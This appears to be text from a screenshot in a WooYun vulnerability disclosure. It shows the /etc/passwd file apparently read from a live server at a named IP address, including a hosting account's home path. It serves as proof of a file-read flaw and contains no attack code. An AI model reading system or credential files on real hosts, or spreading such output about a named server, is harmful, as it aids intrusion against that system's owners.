 121.14.65.32
121.14.65.32
载入
/etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
shop64201:x:1000:100::/domain/shop64201/applications/newEbiz1/:/bin/bash
+::::::
www.wooyun.org